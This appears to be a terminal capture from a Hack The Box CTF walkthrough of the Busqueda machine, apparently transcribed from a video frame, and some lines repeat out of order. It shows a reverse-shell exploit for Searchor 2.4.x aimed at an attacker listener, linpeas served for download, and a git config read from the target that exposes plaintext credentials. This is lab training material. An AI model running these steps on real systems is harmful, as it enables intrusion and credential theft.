 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ ./searchor240-exploit.sh http://searcher.htb/ 10.10.14.30 1337
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb/
[*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
hooks
index
info
logs
objects
refs
svc@busqueda:/var/www/app/.git$ cat config
cat config
[core]
        repositoryformatversion = 0
        filemode = true
        bare = false
        logallrefupdates = true
[remote "origin"]
        url = http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git
        fetch = +refs/heads/*:refs/remotes/origin/*
[branch "main"]
        remote = origin
        merge = refs/heads/main
svc@busqueda:/var/www/app/.git$
[busqueda]0:main* 1:zsh- "openlearnsec" 07:43 26-Aug-24